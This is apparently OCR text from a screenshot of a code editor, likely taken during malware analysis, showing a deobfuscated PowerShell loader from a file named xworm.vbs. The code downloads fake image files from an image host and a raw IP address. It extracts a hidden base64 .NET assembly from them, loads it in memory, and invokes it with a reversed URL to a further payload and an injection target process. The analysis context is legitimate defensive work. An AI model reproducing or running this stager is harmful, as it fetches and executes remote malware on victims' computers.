 File Edit Selection View Go ··· ● function DownloadDataFromLinks { param ( • Untitled-2 - Visual Studio Code
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
xworm.vbs powershell -command "$codigo = 'ZgB1DgTr Untitled-1 function DownloadDataFromLinks { param ( Untitled-2
2
1 function DownloadDataFromLinks { param ([string[]]$links) $webClient = New-Object System.Net.WebClient;
$downloadedData = @(); $shuffledLinks = $links | Get-Random -Count $links.Length; foreach ($link in
$shuffledLinks) { try { $downloadedData += $webClient.DownloadData($link) } catch { continue } }; return
$downloadedData }; $links = @('https://uploaddeimagens.com.br/images/004/751/142/original/new_image.jpg?
1709551130', 'http://45.74.19.84/xampp/bkp/vbs_novo_new_image.jpg'); $imageBytes = DownloadDataFromLinks
$links; if ($imageBytes -ne $null) { $imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes);
$startFlag = '<<BASE64_START>>'; $endFlag = '<<BASE64_END>>';
2
3 $startIndex = $imageText.IndexOf($startFlag); $endIndex = $imageText.IndexOf($endFlag);
4
5
6 if ($startIndex -ge 0 -and $endIndex -gt $startIndex) { $startIndex += $startFlag.Length; $base64Length =
$endIndex - $startIndex; $base64Command = $imageText.Substring($startIndex, $base64Length); $commandBytes =
[System.Convert]::FromBase64String($base64Command); $loadedAssembly = [System.Reflection.Assembly]::Load
($commandBytes); $type = $loadedAssembly.GetType('PROJETOAUTOMACAO.VB.Home'); $method = $type.GetMethod('VAI').
Invoke($null, [object[]] ('txt.owrxram/gml/moc.gketolf//:sptth' , '1' , 'C:\ProgramData\' , 'Name_File',
'AddInProcess32',''))} }
Restricted Mode 0 0 Ln 6, Col 559 (1338 selected) Spaces: 4 UTF-8 CRLF PowerShell
HXD vm ENG 2:38 AM
11/03/2024